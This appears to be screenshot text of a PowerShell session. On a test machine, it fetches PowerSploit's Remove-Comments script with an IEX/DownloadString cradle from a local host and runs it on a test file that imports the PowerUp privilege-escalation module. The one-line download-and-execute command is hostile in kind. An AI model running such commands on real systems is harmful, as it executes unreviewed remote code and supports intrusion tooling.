 PS C:\Users\testuser\Desktop>
PS C:\Users\testuser\Desktop> IEX(New-Object Net.WebClient).DownloadString("http://192.168.1.7:8000/PowerSploit/ScriptMo
dification/Remove-Comments.ps1")
PS C:\Users\testuser\Desktop> Remove-Comments -Path C:\Users\testuser\Desktop\test.ps1
Set-StrictMode -Version Latest
$TestScriptRoot = Split-Path $MyInvocation.MyCommand.Path -Parent
$ModuleRoot = Resolve-Path "$TestScriptRoot\.."
$ModuleManifest = "$ModuleRoot\Privesc\Privesc.psd1"
Remove-Module [P]rivesc
Import-Module $ModuleManifest -Force -ErrorAction Stop
$PowerUpFile = "$ModuleRoot\Privesc\PowerUp.ps1"
Import-Module $PowerUpFile -Force -ErrorAction Stop
function Get-RandomName {
$r = 1..8 | ForEach-Object{Get-Random -max 26}
return ('abcdefghijklmnopqrstuvwxyz'[$r] -join '')
}
function Test-IsAdmin {
return ([Security.Principal.WindowsPrincipal] [Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Pr
incipal.WindowsBuiltInRole] "Administrator")
}